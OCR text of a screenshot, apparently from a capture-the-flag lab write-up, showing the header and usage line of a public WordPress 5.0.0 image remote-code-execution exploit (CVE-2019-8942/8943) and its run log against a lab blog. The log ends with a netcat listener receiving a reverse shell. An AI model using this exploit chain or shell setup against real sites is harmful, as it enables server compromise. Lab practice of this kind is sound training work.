 ~/Desktop/CVE-2019-8943/RCE_wordpress.py - Sublime Text
Edit Selection Find View Goto Tools Project Preferences Help
RCE_wordpress.py ×
1 #/usr/bin/env python3
2 # Exploit Title: WordPress 5.0.0 - Image Remote Code Execution
3 # Date: 2020-02-01
4 # Exploit Author: OUSSAMA RAHALI ( aka V0lck3r)
5 # https://www.linkedin.com/in/oussamarahali
6 # Discovery Author : RIPSTECH Technology
7 # Version: WordPress 5.0.0 and <= 4.9.8 .
8 # References : CVE-2019-8942 | CVE-2019-89243 | https://blog.ripstech.com
import requests
import re
import sys
from datetime import datetime
banner = """
Line 14, Column 1 Tab Size: 4 Python
Home VPN
EN
Billy Joel's IT Blog – The × +
Not secure | blog.thm/
Billy Joel's IT Blog 0 + New Howdy, Karen Wheeler
UNCATEGORIZED
Welcome!
By Billy Joel May 26, 2020 No Comments
This is my first blog post! I just installed this WordPress thing and
am eager to get writing and write about so many different topics!
volcker@volcker: ~/Desktop/CVE-2019-8943
File Actions Edit View Help
5.0.0 and <= 4.9.8
usage :
=======
python3 RCE_wordpress.py http://<IP>:<PORT>/ <Username> <Password> <WordPress_theme>
[+] Login successful.
[+] Getting Wp Nonce ...
[+] Wp Nonce retrieved successfully ! _wpnonce : fa377d0068
[+] Uploading the image ...
[+] Image uploaded successfully ! Image ID :46
[+] Changing the path ...
[+] Path has been changed successfully.
[+] Getting Ajax nonce ...
[+] Ajax Nonce retrieved successfully ! ajax_nonce : db2c40e4a0
[+] Cropping the uploaded image ...
[+] Done .
[+] Creating a new post to include the image...
[+] Post created successfully .
[+] POC is ready at : http://blog.thm/?p=48&0=id
[+] Executing payload !
volcker@volcker: ~
File Actions Edit View Help
volcker@volcker:~$ nc -nvvlp 4141
listening on [any] 4141 ...
connect to [10.8.92.124] from (UNKNOWN) [10.10.64.59] 41008
/bin/sh: 0: can't access tty; job control turned off
$